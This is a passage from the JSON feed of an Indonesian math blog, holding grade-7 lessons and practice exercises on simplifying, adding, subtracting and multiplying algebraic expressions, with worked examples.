id=\"docs-internal-guid-229544d0-7fff-ef40-7bf7-0dadadff9b93\"\u003ESederhanakanlah\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E5(2x + 3)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E–3(x – 4)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E7a(a + 2)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E–2y(3y – 5)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(x + 2)(x + 3)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(a – 4)(a + 5)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(2x + 3)(x + 4)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(y – 6)(y – 1)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(3a – 2)(a + 1)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(2x – 5)(x – 7)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E–4(2x – 3)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E6(3a + 2b)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E–2m(5m – 4)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(x + 1)(x – 1)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(2y + 3)(2y – 3)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(3x + 4)(x + 2)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(5a – 3)(2a + 1)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(2p – 7)(p – 5)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(x + 5)(x + 5)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(a – 2)(a – 2)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/1107653009882845114\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/latihan-perkalian-bentuk-aljabar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/1107653009882845114"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/1107653009882845114"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/latihan-perkalian-bentuk-aljabar.html","title":"LATIHAN PERKALIAN BENTUK ALJABAR"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-7429417767160198463"},"published":{"$t":"2025-09-13T13:11:00.001+07:00"},"updated":{"$t":"2025-09-13T13:11:36.307+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KONSEP"}],"title":{"type":"text","$t":"Materi: Perkalian Bentuk Aljabar (Kelas 7 SMP)"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-60faec20-7fff-6d99-c4e9-c202fca46bd1\"\u003EMateri: Perkalian Bentuk Aljabar (Kelas 7 SMP)\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003EA. Pengertian dan Sifat\u003C\/h3\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EPengertian\u003Cbr\u003E Perkalian bentuk aljabar adalah proses mengalikan suku-suku aljabar, bisa berupa:\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKonstantanya saja (bilangan),\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EVariabel, atau\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBentuk aljabar berupa suku lebih dari satu seperti (x + a) atau (ax + b) .\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESifat-sifat operasi:\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKomutatif: a × b = b × a\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EAsosiatif: a × (b × c) = (a × b) × c\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EDistributif terhadap penjumlahan\/pengurangan:\u003Cbr\u003E a × (b + c) = a·b + a·c\u003Cbr\u003E a × (b – c) = a·b – a·c\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003EB. Jenis Perkalian\u003C\/p\u003E\u003Ch4 dir=\"ltr\"\u003E1. Perkalian Variabel dengan Konstanta\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E3x × 4 = (3 × 4)x = 12x\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E3y × (–2) = (3 × –2)y = –6y\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 dir=\"ltr\"\u003E2. Perkalian Antar Variabel\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E3x × 6y = (3 × 6)xy = 18xy\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex × y × z = xyz\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 dir=\"ltr\"\u003E3. Perkalian Bentuk Aljabar dengan Konstanta (Distributif)\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2(3x + 4y) = 2·3x + 2·4y = 6x + 8y\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 dir=\"ltr\"\u003E4. Perkalian Dua Bentuk Aljabar (Distributif Lengkap)\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(x + 1)(x + 2) = x·x + x·2 + 1·x + 1·2 = x² + 2x + x + 2 = x² + 3x + 2\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 dir=\"ltr\"\u003EContoh Soal dan Pembahasan\u003C\/h2\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EPerkalian Variabel-Konstanta\u003Cbr\u003EHitung: 5 × (x + 10)\u003Cbr\u003E Jawab: = 5·x + 5·10 = 5x + 50\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EDistributif terhadap Pengurangan\u003Cbr\u003EHitung: 7(x – 6)\u003Cbr\u003E Jawab: = 7·x – 7·6 = 7x – 42\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EPerkalian Dua Binom (suku dua)\u003Cbr\u003EHitung: (x + 1)(x + 3)\u003Cbr\u003E Jawab: = x·x + x·3 + 1·x + 1·3 = x² + 3x + x + 3 = x² + 4x + 3\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESoal dari kumpulan soal\u003Cbr\u003E (3x + 2)(2x – 1)\u003Cbr\u003E Jawab: = 3x·2x + 3x·(–1) + 2·2x + 2·(–1) = 6x² – 3x + 4x – 2 = 6x² + x – 2\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003ELatihan Soal Tambahan\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHitung hasil perkalian: 4(x + 5)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ETentukan hasil dari: (2x + 3)(4x + 5)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(x – 1)(x + 1) — apa jenis bentuknya?\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHitung: 5a(3b + 4a)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ECerita: Sebuah persegi panjang panjangnya (p + 2) dan lebarnya (p – 3). Tulis perkalian aljabarnya dan sederhanakan.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/7429417767160198463\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/materi-perkalian-bentuk-aljabar-kelas-7.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/7429417767160198463"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/7429417767160198463"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/materi-perkalian-bentuk-aljabar-kelas-7.html","title":"Materi: Perkalian Bentuk Aljabar (Kelas 7 SMP)"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-6506724148083963066"},"published":{"$t":"2025-09-12T13:44:00.001+07:00"},"updated":{"$t":"2025-09-12T13:44:41.228+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Soal SMP"}],"title":{"type":"text","$t":"PENGURANGAN BENTUK ALJABAR"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-9096016c-7fff-1488-f604-bccdc59eb794\"\u003ESEDERHANAKANLAH\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E7x – 3x\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E10a – 4a\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E9p – 2p\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E12m – 5m\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E8y – 6y\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(6x – 2y) – (3x – y)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(9a – 4b) – (5a – 2b)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(7p – 3q) – (2p – q)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(4x + 6) – (2x + 3)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(5m + 7n) – (3m + 2n)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(8a + 3b) – (4a + 2b)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(9x + 2y + 5) – (7x + y + 3)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(12p + 7q) – (8p + 4q)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(6a + 5b + 4) – (2a + 3b + 1)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(10x + 3y + 2z) – (6x + y + l\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ez)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(15m + 7n) – (10m + 5n)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(9a + 8b + 6c) – (4a + 3b + 2c)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(20x + 15y) – (12x + 9y)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(11p + 7q + 3r) – (5p + 2q + r)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(8a + 6b + 4c + 2d) – (3a + 2b + c + d)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/6506724148083963066\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/pengurangan-bentuk-aljabar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/6506724148083963066"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/6506724148083963066"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/pengurangan-bentuk-aljabar.html","title":"PENGURANGAN BENTUK ALJABAR"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-2964129961684190239"},"published":{"$t":"2025-09-10T16:32:00.001+07:00"},"updated":{"$t":"2025-09-10T16:32:04.782+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Soal SMP"}],"title":{"type":"text","$t":"LATIHAN PENJUMLAHAN BENTUK ALJABAR MUDAH"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-79c016ce-7fff-8aca-3f9c-5971751e0cd2\"\u003ESEDERHANAKANLAH\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E3x + 5x\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E7a + 2a\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E4p + 6p\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E8m + 3m\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2y + 9y\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E4p + 6q + 3p\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2m + 5n + 4m\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(3x + 2y) + (5x + y)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(6a + 3b) + (2a + 7b)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(2x + 5) + (4x + 3)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(7p + 2q + r) + (3p + 6q + 4r)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(5x + 3y + 2) + (7x + 4y + 5)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(2a + 3b + 4c) + (5a + 2b + 6c)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(10x + 4y) + (3x + 7y)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(8m + 6n + 5) + (2m + 9n + 7)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(12a + 7b) + (8a + 13b)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(4x + 3y + 2z) + (7x + 5y + 6z)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(9p + 4q + r) + (11p + 6q + 3r)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(2x + 3y + 4z) + (x + 5y + 2z)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(6a + 2b + 5c + d) + (4a + 7b + 3c + 2d)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/2964129961684190239\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/latihan-penjumlahan-bentuk-aljabar-mudah.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/2964129961684190239"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/2964129961684190239"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/latihan-penjumlahan-bentuk-aljabar-mudah.html","title":"LATIHAN PENJUMLAHAN BENTUK ALJABAR MUDAH"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-9201059107379171957"},"published":{"$t":"2025-09-09T14:24:00.001+07:00"},"updated":{"$t":"2025-09-09T14:24:16.126+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KONSEP"}],"title":{"type":"text","$t":"MENYEDERHANAKAN BENTUK ALJABAR (PENJUMLAHAN DAN PENGURANGAN)"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-5a82170c-7fff-8768-7811-ad8f862fbfeb\"\u003EMateri Aljabar Kelas 7\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETopik: Menyederhanakan, Penjumlahan, dan Pengurangan Bentuk Aljabar\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\"\u003E1. Menyederhanakan Bentuk Aljabar\u003C\/h2\u003E\u003Ch3 dir=\"ltr\"\u003EPengertian\u003C\/h3\u003E\u003Cp dir=\"ltr\"\u003EMenyederhanakan bentuk aljabar artinya menggabungkan suku-suku sejenis.\u003Cbr\u003E Suku sejenis adalah suku yang mempunyai variabel dan pangkat variabel yang sama.\u003Cbr\u003E Contoh:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E3x dan 5x → sejenis\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2a² dan 7a² → sejenis\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E4x dan 6y → tidak sejenis\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 dir=\"ltr\"\u003EContoh\u003C\/h3\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESederhanakan: 3x + 5x\u003Cbr\u003E → suku sejenis, jadi (3 + 5)x = 8x\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESederhanakan: 2a + 3b + 4a\u003Cbr\u003E → gabungkan suku a: (2a + 4a) + 3b = 6a + 3b\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESederhanakan: 7p + 3q – 2p + q\u003Cbr\u003E → (7p – 2p) + (3q + q) = 5p + 4q\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003E2. Penjumlahan Bentuk Aljabar\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003ECara\u003C\/h3\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EJumlahkan suku-suku yang sejenis.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESuku tak sejenis tidak bisa 